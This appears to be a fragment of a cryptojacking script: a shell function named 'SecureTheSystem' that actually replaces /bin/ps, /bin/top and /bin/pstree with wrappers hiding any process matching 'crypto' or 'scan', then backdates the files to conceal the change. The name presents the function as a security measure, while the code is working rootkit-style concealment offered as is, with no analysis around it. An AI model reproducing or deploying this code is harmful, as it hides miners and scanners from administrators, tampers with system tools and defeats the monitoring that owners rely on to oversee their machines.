 function SecureTheSystem(){
echo "begin  SecureTheSystem"
if [ -f "/bin/ps.original" ]
then
echo "/bin/ps changed"
else
mv /bin/ps /bin/ps.original
echo "#! /bin/bash">>/bin/ps
echo "ps.original \$@ | grep -v \"crypto\|scan\"">>/bin/ps
chmod +x /bin/ps
touch -d 20160825 /bin/ps
echo "/bin/ps changing"
fi
if [ -f "/bin/top.original" ]
then
echo "/bin/top changed"
else
mv /bin/top /bin/top.original
echo "#! /bin/bash">>/bin/top
echo "top.original \$@ | grep -v \"crypto\|scan\"">>/bin/top
chmod +x /bin/top
touch -d 20160825 /bin/top
echo "/bin/top changing"
fi
if [ -f "/bin/pstree.original" ]
then
echo "/bin/pstree changed"
else
mv /bin/pstree /bin/pstree.original
echo "#! /bin/bash">>/bin/pstree
echo "pstree.original \$@ | grep -v \"crypto\|scan\"">>/bin/pstree
chmod +x /bin/pstree
touch -d 20160825 /bin/pstree
echo "/bin/pstree changing"
fi